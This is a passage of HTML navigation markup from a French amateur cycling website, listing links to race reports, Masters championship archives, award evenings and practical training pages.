                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
